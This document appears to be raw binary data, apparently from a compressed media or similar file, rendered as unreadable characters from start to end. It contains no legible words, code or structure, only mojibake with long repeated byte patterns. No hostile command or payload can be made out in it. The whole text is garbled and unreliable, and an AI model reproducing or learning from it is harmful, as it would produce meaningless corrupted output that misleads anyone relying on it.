i,— =èKn",·ûà UÏ Nå* “HòÐªXžÏ‚è $`gÆ©m9wƒjð¾ 	”qL˜ÔÜ¹·DùeÐ°÷l à1
! ö!G Ë ÝVÉÀóRÆˆëÝaÀÚp€æ	KP”0H`:<zÈà@LYæ-ËJH=éë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál bï»gnùÛíÀ.ü0~Ïî ‘©  ¯7Aâ>ðÁ 	ˆ’`±î¬êÈû(âë-´k\0B*xX˜á·BÀ².~â<¡£5PfYmÓ¶¢üfÍ²çÁ `@ Ðfkh XM 288G 0µâK×:omx'¤åŠ®¨%À,ñ •eïê#p´zF-2àÚèâ=°«#j$—*‰jvbË4|ƒÀ=nú²ÃŒ € °"+šœ˜	C§ò6tns!l-a\àâëgâ>ˆ]À€†"‹–ùµJïC ò,’q¹”ÁBÈ§ÁÅ(¹ '9±kÞ®§¦N™"9„ì\ÈwiÁ_`€„ŽÈÃ@k;…ÊÀ5G ÿ*œž¨½ s¯‹¥’ÄùdˆÜ\ã ¿;|)Ç)xÙŸëwª°ÎÓz.Œ}±L¹þ™d©P²”ëUß<,ˆDìï˜B€êlÁÅÏMMäPh^_ Tkœ?»A9¦°»€¸NÔW(u™ žUn½î–•–êWV¦k¬~c´[ù5&!s¤;ý ²ÀLÄ<©ƒ@ Ô` §¤a8;žÃWùAÆG ¾T8Cšƒ³…ñì„)y‡³‚ƒ‡°EQ´ð!—s”òªàAhTØØCÖ
G›@T1ÀÁâß†¬ÒÌ €ý|÷˜ BË€¢ò&ÑËŒBùõ#¾¡ŒxòûhâÝÂêÑ£3{;êÝa±†ØÂ4D78eºÐ°ÜÛn'L°.æ€í$ÖpÓáÑtçTÄu‚…Š<˜?:%±ÌÕ'0¶V1—!rB¤’sG ‚žo§ºRáÊÞ˜ÆK„¹a–°=3ƒiiQª¸2“­0ØAÕé0`Ô:_Ðõ³ö|h õ/8Ç™Š;U½ÂÎ è*qÆ˜¡.ÞÐþÈmÉÁ€P|€1€D¬dd°b¹‡‡ oPBñì&ÀLÀ€pX€OÀä d(tÐÅ›jy¤õø@ÌPý:(… ×Ì„±¢‹ñÒ÷Ú‹ k  Éi£ÁÛ`+F¡š—G .µ‰¿büÍô)õ<ð8 D"4Þðè¸ÉÃ8œ_Â;JÊP~{Âê ñ%^RÜ5ŸENV°`>‡4Â {†Ã Ð-´Ó´ýe>›ÒƒNÐœM«»j1¨ÐSÊs '.eÅlÂŸÞQœm€ €ÝSD	ãøáL½Óë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál Ø½‹""Ãø³eøo “È SeïG „ÖÙnÅ%8%¸-ùã%qŒÛÀªðÂ€ ö¹eò±B 	r8@f&×¶Áøô.{ ux–$ASæÈ`?Y¯\°(RH* vy#…åH‡.2,°¡8‚&2%D#xTp· #Í?rwß² ˆ ` ša6lç«á¡¾z†è—_…Ô
Žsât	jAˆí–NË¬Ð©ðhJÏó‚<ÊNTG w¶ @¤¢Ü<æ¡Ž)Ø A,©mç‚@¢;!å CË  Œ"Xp ‰a ¨h©0ò„¯Þ¯øYÀ€AâêÐI<žé@óå€ >€"F@!°ÕÄŽ¡àiñ–‚ÏñIpvÂ°æ­Ô5ü2bPM&P„:óÁÀ!Ž—¢Ôu‹£æQ­ŸÎN‘h „ a@¯mÊÎm‘|£‘Y+ŠÂê† @ÆG äIž°t-3àfq—a˜YLKþyä!w’áÄ²mO@%ƒE oÛ Àÿ…‚f`<ÿ0°îP -@fV*€ôÄUçÄƒÛÁO:"ÏM ïe0 vlrSªpÉÈ?)ánÐ‰ g
òþ	ÛKÐQÀž¾¤¯
G…×Ä` úC×”`@>Ä›†:¶3}9‰>qÂ­šúŽél° #a»’€‰6”P?=OG ¨VnœÜ˜e ‚:¬â)ÎQ†Ì¾™\fYˆ‚ø!²À®˜ŸÚQð€*XP+c´ Fg0¶,#¢–+Hü,¾ Y Ÿ¨;ŠGÜ­ &¢6Ç†‰ÌB…ÚtgO^ø*É‹Vß# sešHWÜŠ@>`Ä Ãë‚ðHˆZ‘‰“÷Bà°hz`ä!.n¸Å¡ñÃ E(.„w $š ‹„—¨€ €àG Ý"À @tÅ‰þâ:¬ZÀ ÉŽ€t@ˆx d áÛ‹5@ô€ €2á‰,)ÂØ&½Àñ  S  €„Ã,4ä)@¿6 (òÄÈé¨\0*Á¿
áôóëÂê°
Ô  ~}Öü.=ÿÁ3<ŒqØ@.Yp@˜µÄL®GóÁäâX
:0haÖ¼> A€ €T¾Å {LÍ¢ \°™¡R†hRªeŽ9Ì@G 
&Y (™aî°0™åi·´ÒD­Š+…” r(ÓÀ,(»If¡,ÙIñÈípÀ,j§KP°tg  5¢œDX7’^äSG,Ì¾û*Ì%­FŽ½©_š\€8
ÀˆŠÎXM0ÄãÞKâÀkÑ»¸¹ØöÏÇ…Ô Þ³Ajº&Ð°ƒ…e ›ðöË‰7±-Fž  H‰ßv÷0#“€ÚëF/Õ–\ª¼€(UÂÈ)G ¸ðì@ ‡ÇÄYÃ—o	û@Œ®Üì}ˆô<·Ç“#Û;¶@ Ar
tÜ·áMŠ0ýÙï¿Âëà1@mÐ0‹ŠX'mÁlèQŠ+œ4C¾]Y :øö^ ™fC6K~œD€˜()â°8›">‡( sô¶¥v`x4 ìs€ˆµ˜8ˆ(ÜOƒeÙÊ;Às-WHSü¡E²æ5×8(mÅFªƒ%¦ G¸G œXrEºgË§»ð³Ø¦}§ÜÛþM)ˆÏä³$>ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®Ö×Úû\ZùÍfþ-gNúýý¯‹]Y¼‹P×®¿ÚÅ®¤Øÿ¾µ·ûZë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ë®ºë®ºë®ºëŽÃ¹oþ]Ë¥Ñßÿ.ýu×]u×]u×aÜ·þ].åÒêÿaÿû	…°˜K®ºë®ºë®ºë®ºë®ºë®ºë®ºë…° ¤@8@ü(º(È˜!ÿFùÏãÅŠ¯4ç ÁËƒÇYr0ñ’æ  #€à8<|PÊx`QÀ%œítW0“åƒ!®Ô??Ûöñ!
_o}n$‚ê £‡·*3€û–°V[ÀˆG ý„å–$ÀŒÆç€4Ã,„èïáŽ#ªð,—¸B
8@ @ 
H,¤äMŽˆ‹Q¡%è Qù.
’•ðG®C’ xËóF8òN¿rÿü>(±Ac‹çƒÅ 
ö]v‡ÍAGÈÍ‘LàÖ€\Ô…‰ÆÁßäÔåüÀæ}øu¹Ô _,fiN¤?Íý·9ˆ¶*…Žs6*œ* –@³Òþ]¦ÊùÅ†p§láuG  ‹¹„‰ðXÝîÛx«s™6ÆÒñïƒÁI@öÀe „_³@}(ã"Cá °)A@V 	Àº€ù @ãíŒùkÂF|š6p}Æ,TénÙËG®ÇîjL|[r¨m@‚ˆ`^«:…³5 Ób+ÚaP§ƒ­Ðµ/ôæ"°£í‚ÎoÔ{þsôËýì!g Ma’zs9óø‘ÿCË@IìÀË µÀâ`º€@
À_-IG ­ßQÀàwàÁ”ñæ@Ñ¹FYe”\UT™€~ÐŽÊ“àê°3G¬[@‚2Q¶m?Þó`ÖL¼ ’ µÓÌ)Ûÿ›Q2 Jÿ¯àq:—Á¡ºÇÍý•(â\|_«aÇW&Dâ .H3Ü¡¿rÜ¹ç¶dDÌ{ÆøÚ¨Û!µ¦ÿØCòo2c:=â{˜¢Â†Àªv \9EÈyÿ¼G |Q`è|Bç†¸÷cÇî>ürø8,…A¥re@ˆnÈŽ/À³p/à ãàÂ€(3€*¿¸ö‚–±Éà™`, ÒÏÉà™(4²ƒK*Î#gÑ/€ux<ãá˜  * 1@õ²ÖË3úã"jXyÒÁÌ’@
Bþ7(¨ œ¤1ÊÑïµA4ð}€?G€8ÖRˆ†L¥¸tÈc/‡Bîœ l}UT#5ÙBÀG íÍAÑrÏËË_ÀÐÊ	@ â—ÙÀ0‘ J;#  €Í=u×]u×]u×]u×]u×]u×]u×8Õè:¾?øÝÏGYë»qŒì"0( X	Â¡=Ïq^X4áðº(ÆeðŒÇT­<	ºC_„—5yÝÏ†!8 <”Q{"’›é€Yö@!K_ÛB›À0³iýI%A¡J+‡-ýýoêY.Y.R”¡¤û?Àà"à@ G @ Ã>äyoî<	±„wÛ,-…U 'Øc ÄÎäûjZ(Ý‘AÂ€àw€,D$C…šÒÀÈ9û3âÃüe–ÀÏÀÅ}ÙA¹à4à-íêìÜ#F² .AuByAÛ1ê†{þ,E£AiE#-Á¦Ø ÓSÅÀ¹½˜É“"Ž1À€@øbÑéÍà¾| +p¢…^ô2Ò‡^-$ |g2­õó–æ„ž	Žð7G×eàG pLGôÉÒX8YÚ€ðõ‚6Ã~A¾¨™µøP}àÇNƒµ›€fÉTÞ6ŽÌ£ ,À:{ª‰ú¨ì%ï	Š-×þvsÔ7{ÿ`Á H'…,((@kÿÁX£Ÿ zÞ@—ƒâ¢ýE–ðLœ!þ˜ÜîØ¹q+’ÔïŒq]Ü2 € ØºD‚Q¡áÐÿ®û0
S<›É f¸M‰ã-hbð"Ñ º€­“:egG ÌÒËðÖ@Þ!;&Æ,ªNŸM0:ÐXKÔ0^„Q1¥‡Ÿpajhõ0ÄõÄ(º"Ë–øe[Ã ¬xàd]\°}è@¥’œ'ˆAÀÙ° !a`ÀS¨Sð ±ñ3LE k´p0/Ps¨ÕäP ²ë¥ÅÖ½3ß‰Ç¥•e-yyõúø<;EU4Çf*eG}šX·…þ;ã¬Ê9§î£ )&âG ê w†6üiYä?óyPÞ'üTENÈ¨Uæ<´ASÁFŒt1/êR·@I
 å‡)aä,9Eš”ò;°}¤*1Áz&¢U â1Î@ 5ƒ6œ Ùà]@P7/qÀ‰÷{RSÿ¦¢à¢Ì$õÈìl˜ÍsSŽÚXv• 2Zô0._£ãÚ -…Kr@÷5õ"Ðml{Úò¤0BWõ:o€ @8±á¬gu yïG øh¨Ö_ÿžyŠdp ¤í¢*uŠZ¢U³j~õüxtµo„¡–Ja¹C0=C¾”y·l…9ÃÄvÛ`(ã¹…°Ï€pD¼4üþ8&ôœÜñbOÖKï>,6Çz‹È¸`”Ð0  ãÞ{+î>}ƒ.?qÉÕ€‚ðÆãaCê‰(Ù²Â½‹ãžRxº¬1×Ã<Ã!1™6=ýt5†¢LŒpûƒà”á J pG 0QI‚±ì,DX¤£e€ ÷'ŒÒÐ¢ñ£&83AýðYÀ3}Ë¹~!b!czf=ñ––ªâžUsÛ ¶ŽF×¾Ög(jN9øëîsšë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀí¦?Ž\ýeÍeÍßÐèal 
¤Í x‡ÿ­ÜÃÐÐÊ*czd×5`ˆ„¹Ê„-ÉPp<B\ÃÄ%ËÀƒW‡àXÅ’cÏ/Å G Ó¸F  g½2þ÷ø•~¼÷2væ$ ñ1ßº¢^G¿öÏÜ_O•@û ‹õÓ7_Ô		 Ë`c aª€jY)Øžò!lü¨¹â©â3›¼ƒðâø‘öÛÄ >Kä3q”jAy6¯¹AºA¸=o!€@ TÜî¬ö¼c½M`áRClH ¿?þ¼tì ÊÌˆpBl¥ë`³€ ˜LEÔtG ¬ÿÇá½ÈnbRñRÛ÷"DW3]bÍ)àûB€{àð¸èt˜Â
j ™‚'¦ÜñY³¤Î¹H ¬f$ÏWÀy­ŽØ : î¦¹œ®±øeŽJµÍ± <pg*+‘àÂF¤mö-þ5ëñ|Áäm¢7¦ÙÝø,?˜¹3BÁ¥ÀÀšû”a¹ÐèM'{”{ß Qí>4ýÔü,6¸À#G »h(Þ\Áœ ˆ¬þ©
g½ÿüX°¿–°Ëø;uA@àjeÂ#¤ª~ÌŠQÄ¹Ïz\¯E ()Ì†ªž„Ù¶õƒg¤ H`((iÀŠ0_¢µö„%"f Ô -àÐpŠÇ
äjŸoÒürù`L²Á÷²b£†qK²ÂÅ
„ 	€hÜvåâÁyy `"y ,p %†pŠbG-{Ÿé{ÆÏ­ œG <jí «ø«_ïŽ‰$4Ta  ~ƒ€tÿå\’–€ åT:¸tdU}Ã ÆB·ûÔˆIÜ&iŸùŸq`ÅRTÂÅÓ
èÈ-?ah7k´ïdö
o4U€z”e Ë—ãK³å³åµÐ ]Ø–5Žì2Ëøhå›®ê ¹Š;nŠGßüÓ!H{d™ª– Bsàga8h¸òªŒFÀt†#I‚1¥G â‚Á§ðH$P¥ÑKNi•ŽzÅ’<àg¬Œ 1üyb—ÉÛ*Qò’'ØC·‚JLÊX“Ì^%*~þ8®8¯$;œVÿ[øa*Â@=½œö –œªc	Ì17/…ÔmË?OwžéîÿèŽ¿­D»ÂÎ oóˆözmæamÏ$rä$iVÉ–°bºP:àYÀ.?ì¹²ŠAñj hž}Ð nYŽ †ŠG ˆAp, 3YØë„)BÀNîŒ€h%Ç¼Î%ú§®ºë®ºë®ºë®ºë®ºë®ºë®ºéÎÀ[ "¸Ù‚nJQ‚ÿÿî„l•óYQ)\pF„×D{ý3Ë#ì€äj@hT œ9F(	¢zLÙ4<ñ/L ­âžÀ1)wž8 ˜oš#/øÖ2ÕÛð	it¿ Æ$a’@ Š r—ÂÕ“žþÂ–<wâàÚ €ÓÐ×(G Å)@u(!ãþ™e§ì
rI%ÄG  †o`vå˜@àÞà.S e“Äþˆ˜ÝéØ­°(2HŽ¸£ÿ©Îª1¿Ò )8^À5ú7û+¯ÑË%Ø–Ü²¹ß>Xà`@|ê¼-û.¼H&Gùþ7X"†Hæ!gNP#¡ öXežÄP²²	Üô±åÁRt{ÈCæpyŽ9 ‹C€@oÿlG èeåÛ!ôãþWË^^_F.Æ À &‘oéÞ€0	,à ! É @	¸#\F Á¿´>–Þ7i€dwLZÜ|zÆ‚…f¬°×‘•ÃÖVùºÏ¶ilá
àÀ R íd–IFÉ©GÆ°«`SâÚpÌ+¢ýó±è #xYÀ"íZÓSÁ²îþ]¢8á/‚e_‹ÊÂeHag FÀÛ-ú\Ö«Š±lÔ7Àh3ÀG  ¯^'SÌ X.Þ°½ò+”I¾ìhIso &½oƒ“0¨ïü?R=Ó™7Ô¨Ó 
o'b€œ´×Â¸8 Gñ(O¡äËuºEK±:Ø øåÐxYÁ2P@² ‹ñL  %cí†V«ª¥¯ …ŽÀ?ƒ L54,° 
ŽP30©ü…)¯ äÿ¯ð!Å/ª¡î KøØÁ0-L(Üx&S#,¹‚6lcãÊ_G ‚˜…l NÕ\èbV|e4QAYåy³àEÛòµY<¾iÀ0,|p1]A’\NÿnR€–X|¡`K©ë#–)±Ì6ˆ³¯¶Ñ’ùÆ¨lJòÕ8YláF¨Æõ‘‚›äÀLB¸gô,ày&qÂRxÏûx†‰{ã¶~h1ÒP¨S2 ^Ø+'EÌô,Å¬}°ðZ……lÊ0,à”´ÓXÃM÷ð"ºM›ˆ-šG Îhh e6ÈAsð“$ƒ½}›8ÂÆå.*€.{„g'•u×]u×]u×]u×]u×]u×]u×\,á#~^÷û(Hü+rÛÃ:Ÿ|›½Âê lågŽB¦1Fþ!DÇm±#Ð˜_m±0„¡ìººá[±&ãúc:IÈX3»Ñ¢Ä¹E)"G@%ø:]b†5eÓ. ­†dIGKÅ3ØZ.$ÁB  _i·ÂG ž‡Ù4¤_âSTâ£2¨9e°^a"¾¦(Våp]@T
ÉE{|~¸¶w—bØ¶-‹b 	` jþÝ.êkSMW‚A9 ËaÚgÞÿ{»ü°Ë ³€E¨ªˆìŠ»ü\&‹Ô¹*-\?HÅÉŒ ãz5ˆøb3D{ UbC£
`?fâ÷þå0h; áNrjžøEÙÿŸbÉgéÄ-€j@Ó·Ç©öø’ƒrµ-¡ *‹ÃG à ð$a ëÈåBÑ ù#Ð¦8Ñ‚ÑÒ—Q†ï¹
´xèG•qã¥:ž•OÀ%|‚vð´€lëDÿ``ŠX<‹ [†÷@VÐ	B A€´õž¨èµ¤ß«tàç¾P8ä h³…ÔhÜŠ1†”_ƒ¿v£9ÀÚ .\ÚWv;¤`¼È;gO[ªÊ9b^cùŽê²Æ“‚ AÈ-ÆCŽ=0¶Œ;[G RÏ>X	”AGmQÞc”g¸É° jšÂÂÖð“q¹ ÚF}ž0¼  È aÌž0ž0Ž ih(^C‡‚÷±ÈfeÆÐ j 5s(;l 5
¥9€˜%÷µöÛà²ÕäàÐ*ù°@³8@ PK_ì_``£ƒ YW°÷ÿtœÜ_'ÇóqjDÛìÒ$ xnÒFûÄ‹|¯&\Gzo’‰ÎXr·,¬G å…0À€B * Ü€bÁ¤s?™ò…`Æ¾.\2¨'KŒµ'ƒ|ú:JÁ—¹‚Î%ÓÊ§wÙY<lú
Î\Ìœ°˜y ë†5d5Yì@òrÁ;`ÎS5O]u×]u×]u×]u×]u×]uÇ` Ðƒ"#N¡,‚'ø z ÿ·Ùü@ @/ kêîâæOW=ëU»@Åóè¼@©êÀç–  K(›â!±ÿ­ýFG  NÀwúÖÀx"¯p7kø~ V$!°#Ž“)ÞøZ…€NÀ…ñKu0tÀÀÊ@úÛ`Ýx"°:)~ýP5´>–mKÔÂHƒÒ"AR±÷¬x]DÒéŽÎâÂPŠÏÖ‹Fwlðþ"  †—ŠPô¡$ªC á,v &îÈ>{ÿð§81yàwlƒ“ÌÛŽ‘	 ñÑ¸@2 Îx#€€G  €ƒ€`ú-3~
ù6_ÿK£ÈE÷ð$Bb%p(º¦ pH1<Ã®4ÒýÄL¿3ÈôO²Ÿ°a•hðg Í˜¾YU÷îAçâÛ'Áý,,à&}CZÀËl„¤A} #w›ž&p™Î0}€£Ûðº€   "m=£»
úbLYmœø#%°T-öÐ^“w¸0ÇÌ¿Ï`~©ÝsÐêÃ,QˆrÌ[IKG „œI2àKÃÝá&Èädk(iÄ_Ãà
3š¢$3f0pvˆ`]@¡ÓÕê%¨—øå¡f¾PÀC<ŠFº&H©\Õ|W+&U€fHÉ”x.8g(K¶l'Í1âŠÜÃâÈ((¼2ªbß«ËŠLŒ#ŒDøaÀ <ÏË )=í0¦òáßà6Ûâ›6¦úôßg@ÚB Xd GE<ÌfÃŸ¥µß› „ÛÀæG ÀÊÝiÌÿì€DC½üobL!$nQï €õÙŒ=åPîae &p/‡.ËK§zù×Ö Â“ÄeÒ~á
‹Ó"ûYú?Ç¦\€¥ó`ÊžzúŽ—oáu ²©öÓÁAë[—|°¯±ÿx	’ÉrË 2/•´øc<hÐ<öð	8bIpÖ$à‚>OÀDh! à``®|æ Á“.$ÏÂØ   öˆ;ÝÅ>G zgý „Z«< h4•ÿùØ±ËŠ‚Õßxlæ2Í˜æ‡0`!Æÿ¿¶ÃÃ¯Þ×¬4{	8À.bð>ßAm@pòhÔ£þýÁI)Dx"‚ÊWÇ¹%#o®;  F
Ê»XáäðtïÀÏ4Ð=ðBsÝ(ALˆ½ø]ï}Àm˜ˆ'çwÿôç„@Ž–9áÂê 	¦<ì¨ìt1ÍáaáÂ¿þÿ€H@cw†G øc¨%( ?9ºœ\nBMÙþª
k\€'©›!ESàB– n*R·âQÃX|l‰#€Âðõ4(;k?€t@&­wÓ+¬:ë¨ 8 í¢…¼j&Q¨G&Ÿ“íöÛ€Ò@…A¶‡áY#Ê@OÝ¯Î`¢GÌÓn¶Ðà(ŽÝ2f½wÍŠtÉ]3KDuqû©žÀ ÀCÁtI4ûœÖåÒ5/<"A3À!G _ï² F}À.ÓbXƒòÔ}$Ì e )g…ISŽÍ([gðº€° (ñý=WÓÇ²åc£?ß8&x< ‹ë™	ƒ@É^ä•½á# 	†,¨1]áûc¡š;áu<®ª½Uè„–Æ¢Á…±¼. €˜)»ÉÌŠa2xä¿â—€†é6XgI¶ÿ Í°	ešI£Q¤iöD`G_
sÿ,Œc§Ð:;G \îý˜ˆVƒØy§—D‚ƒsÉ}è·E…° I!fD 9ìÆ•zc‘÷ðŠÅ+ðŠ$ œW¯ï@˜&WÇ8  hÄÝëšwxà­-?ã¦6ú½öÖÇ‚F˜aà½¯—ü ¥æKâ ©Ü€·€9º]•	"âûNpk&ànŸ‡`À²„°ÁÔŽœ8/ðB‘BKIP¢ïÑ±BcªH xm¼2…ÅQ€G 02ZîÍÛÿàÆ¯Ï¨ 	'Ÿ` ä"dG_63àìTäÀ»×Â1vÿy€]€yîA«p *>¸£xjÖÂ…éOçñ™1ˆì0k®ºë®ºë®ºë®ºë®ºã° °S@× ðE “eê»è!¦ÂcÜF6¿qàhfP+¹D  ÖØµÖc?ût,á—‰¿,€ àŽ­J HÕê–xA4€ G ¥œ \ñ   
p€ -À¸A[X0üìR÷þ
b‚³A%-p½R²,DÈ&VýÙ #¾à  
~;ð  €1£<yô”P>ÈG¬oœv]´
<ýÊ†¥`þì
Ö/k9
´X÷À‡l²)OŠJÒ,êG™¨R «úû–j€0ò«`gÈ@'žÚaLèD>AhjmRñZÁ%Ž „ã2  9€ @G^G Él(\Â„™çA€ €MÌv 	 ÎJ
xQ4DÉk@¿¨Ö@Þ,È~|P ;yçxâPýóÂ¼ õˆ:È‹Áœ ÇÅ6GÀ[¦&…ï*Ií±¼Ôês@Ð pž
aÄ“§*//J,|ÜW§©UíÀ{`“jStÉûÃ°{\s+x7ï¸-áƒ© p(}~ßö¤XÛ€Ì—àKŽì{üËz„pçjÐG ó c(qWá7 q ×h¹3¾"{J#<ù` &ƒ€€š@†YaÄ2Ë4FC,°jÌ a%i4q¢xI| ˆ ‹jzk­&áÞˆ	‚)LÀÆ ¾ ·  _ªcÁˆ'ëÂØSöX á+Á¦_£}—¨ó34¡Ÿ^i²Ð	{k@KXHÿì^ø€9>àãôâ†¨ÿßQ	“ñ©|mG É1­‚rüÏƒ6Ð¡¿ÚŽd6œ(=aÿê8Ÿ€ 	‚a,r§—ƒ2@Æ½1å¯Ø?¸ŠBìì ¿e{xZÛ# lÿÇøMÀP ! aw¥	"!À£M¬~ÿÁ•\ë h“CiÀ¤±Ó¥¨ûÿÝŠ¤¨¤¨°Ú­ 
"Îþv1íÐF‡:v[öà\¸ P&9»÷ÀôPG7*ãûJÌ] /ç ` KF²G 9€'òE 3 !è‹mu@ `z,Zfëc&A’uö2BßÀ#ÃWôÍJ„}ƒç×Á<ÌÔ(ÞæÆˆ Špeö> I0 Š}ìx4 NˆðÇß Š-ÿ	à €aM6šM6T£N²T§þÕ€×ÅŠ“=ùndÌóA 2ÀìælÓÆn`\ Ð9,, ,  €  EqâÐÄ«+Å•ÚÆG ‚fh›þÙ’`ÅòB6<’€ÑÆbÄX«‘c“ùrÔ{xÓö&Žªg²b¢!'  8.æ6‘!? ¶¿jMÀÃ…Èšþ~õOæà à¥-a¥JÑR¥?Ž‹_€-gv*K"âä
W€  :?0 0)`°ÂÐ§Ü(«–0¿r`Ë¾ÊtÈ+òIÐajÏÇëXH P|vDu.4q—8-ðgàTG Iº¥R‘J9úMlB[à)ÿR@¶ ¾¤ŽÜ¶3ÄuÁú™!ÒÑ’Þø0“j	ËHäDÍÏÊƒž,Pƒm1ðI@xjøÃeD—#í&Ø ]àÎSÂOþ™ü™ïùð %F3…ŠËÏ7«H¢G(lÑ€2`ÀjP @ Üi3tÌ•¦ì´ 0EL4'uÆ9á­®«À˜W
ûAH³G ­¥˜ ñÍnâìgK0a”xHý>3 ±dËöë*Ø„t<Ðž€3‡MðTPV3nà¸ Iaî Œ d&f“PŸA( ö—û^–ÀƒU>Â*ÍšZ0 8í6"bº7ÞKF8ÚM~ü  • *´
DH®¢¸gy­ÍˆíØJ5Z
Œ¿Ù¸@fã&CbÖX9dÀ€IÆÂ€:ø"	kPo™$xÿþG D„Ü < IžVéî€Jhažüq wx"½ÛÀ8P?`=Ì„êO=àyïP€¸¹ßÙý01 ‘à)ž×:ÌVÊ ”ï@ @HOì’À >¹£¢»"MNY‰°^Î0À©*R–"»Ã²â ¹ dœ û`+™ ‰Ô‚ /faYÛB›Q13Ï€º•€MÙ_ å¤¢JG Cˆ á · +sÆ%?8 Á–.ª…—6ibë›5ÿðD;_ˆgÊµê»PÄ¯ãjš7©r^7ÞP À²@ @–D0 ƒôª?Î°xX?%`À³g·HUfëIþÅ›™à ’A_µÔ@’02Ž1W†G˜ íÿøàr€ã"¼²}¢='ëô€[E»û^ƒÐ"<)È5¤Œ2»ÀÙà~G nê÷Ï3'1Ž(ÝÕ/ sm€o«	,qh“äp@,í4($ãó¤CQU]VrŸxIËe=ûÿ~þZÀ !0 À4J¢{OI| ÁùXÜ5üDµ‰ˆJæ] Âá<•9•ûSÉ,h¬ÃìlR‹˜X, ’÷Ë^—XAŒ…è“oÓn!a0@§@S 	q îjžßÿAÚp  F£ùÀj§hyPG PÛ‡(ÆØôÐ€…:0ÈphÕJÉçð,Lo†øß~<,ú€ €)á…ÑUZŒ€2È•Åa.1¾Ÿ!´ÒóÓÐÆÂ4ÑŸø2›"ÿ‚ñ6v£‰€*òÉAËp?6!  P ¹þ`y"‡ø÷  B‰Â	2¬»o‰Ý•|¨d\\÷h@b™žA!T…‰(Âd“8: °€|\‚ÀY
7€éœØØ¢G )&¤8À%F¨E?‚ß€!žSÏ<R_êm'[š Cb˜˜ I€<ðÀ?L Ë( ãg˜eÆ&L>`/¶<4Àr«í %ŒþDÔùúë®ºë®ºë®ºë®ºë®¸O ÕÝ@`‡«z¼@ƒÄ È˜ €[*ý{‡si _‡8
‰¿ÿQïàw„§ä¼\‰r	 PgP    :y èæP‚X,$”É7gª3G ÿÿ‚s©ÂöÛ¯)R_ßÿä_~ÀDDDDDDD@O°ó ¶Ô"ÀÿÿÖ;ßÛø_ Y™˜Ý ‚ ,D,P´\Î.á	\{ü?ÿÄÉ8Âø  x÷ßø“+Ù_3ÐöQ
%@[çùÁÀ€ @r$Yö‚D Š!ïþ9i¯ÈáPÝÝÄc?ýŒciÁ“°üæ•7¤h 
ŸÿÿÇà»»®øQCG ¨Îü/» Ñß/~SeSeû1œ[žVT€0ôŸÿúIP¾_ð¾e†ÖcF5ÿ€ê£¿ç_"N³¥ò/µ…Ô=i´‘µ7†Š+~×ë¤’Oƒÿøl®1ý½¨b×È”ÿÇ¿ÿàïþüÛmm¢$@¡>Gá˜oO¿ÿü‰O]u×]u×]u×]u×]uÒ×]uÒÒ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uG ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶ ÈÃ  @ »0–iK€
20æ£0µˆLEc¤óáæ¾ ß=% @tèžÈm0&ÅH?ðfG%G’žI 8ßƒ22Üß
½!’@*Fi ô¬ÎP…Iû½·þoG ¬ÉÐ, lÁÍªÈÀ
€ €pù¨*
ÓÔãDÒxÒ¸F}â2—ñÜë8 !»;
ÖsXÖ3ÿ -ÑA† ÖôâXƒòÔ/à4â¯ˆvÀG€ €€  ô(ˆ’Ç¬ÞÀ€ôÂµ4"ÎÈhŽ Ü*Œ]Ý9Å1ì¿ór=# 0S€8SeÄ;¸H#×`ö%€ÄCvÚÿÇ³€<|XÆ£X‹ž;qVkñ~°?ãxG `6o¸  a€Á pl{„ƒÎGâî% 
l M6i6ÈÑçàž€x/ 7†Qüqá| 9 —Ôp¨Qo3ß—A·/p
6uÀ˜fÎ$?®frä‹»€Âdš;,$~.†iBo³€¾<€ÖTÀ‚£§‹ÿw$ üÿ¦¶…ÃŒ* Á(]ÀÞ‚^8øklVÓÈ2n@Å 4s€=Õ÷ÿø&G 3`¾ Er	ŠÝM¾ù²\8Óõà¸Ä}áL….Â¦fQT Â11 ?ôhYjÁ+˜ ­v]XóåÐ¯d ²Øp  @(êF¤H Iö j×¡Éq°Œô3;F×Æï*zð–H!6„»}§®ºë®ºë®ºë®ºã° @   @û"ü0B¿—øqÿÀÌ&BAt»A’±¬þvÅ€%õd,‰G \Þ€  €ˆD‚BXI/¿ð0JÄu3-†OÀIfB#½ 	+õ…Œ­~\¾€     .cÏâ9Ãr¾ÿÀ“d²‚“$Ì	±pX`@Eg1³Ò„ô89€V@uŒçð	#a@P}ãþ€÷8’›ï¸  ¤¤£ÿþ ,l2;€ô¯§"À   #÷ûÇ` €   PA“ÍšG 2`Á³FÍÿÀ”7À  flààOÄ:;aÇ` € @0÷Ÿ}÷ž}÷Þ}ç¿ø Uc2 ¤R!#%ÄjG` €rÊ(A²¼óÈ ¨¤¤£ÿð •à”€ ™„˜ ¶Ã|Fb1çR ŒÒ?   ð€ãè‹ž6Áv-ÏN›ÿö8 ª;ðø¢ü Ô	á÷Ñ%`† '  ¦ÉÏˆ € €à ©kŽÀ  Å”X×\IG 4Ýq×ÿÀ¢Ž)ˆÿ<à!à  £ <ÙphwõÇ` €Å´ÓM¶Ûm4Ómµÿü 8Ì ÙÌd †,ð =áØ   €p¢ä†ÝºN™1¢2"/ð
€:„$mLC¦GO45BŽŒo®2Ùý¿ #R p8âÿ×]p³€X 0xõ™ø5ÌÎü ã¤Þx>4	ób?ŒP°ññ€A‹(ÁäÚÓS( 
dî¯˜A¢1êG ¡ªZôÎ 
ñ€A‹F<p«“îá€A‹mÀ:'ùâ ‚	¸7ÌHptÄþÅ`þËP ¾ 
‘Pñ2%(>	©±ÛVà´ø
P"T0› ¸ îç£Ì é§JŒbå‡ƒß3¼Å9†Ýq#ˆ
Šì€!ƒBu !`›'À¡Pö òÀP†P˜×5 àVM&¥Ž8qí¡¯/Ñ…G šBØ
s‡±Ä8ß{ì[µø3€?‰¾·´ô9I
Mó  @ k„ `¹þÌK	@ì ,‚wày$ 'ª0¢¾
